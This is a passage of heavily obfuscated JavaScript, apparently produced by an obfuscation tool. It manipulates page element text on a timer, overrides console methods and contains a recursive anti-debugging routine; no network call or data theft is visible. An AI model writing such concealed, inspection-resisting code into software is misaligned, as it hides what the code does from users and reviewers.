_0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}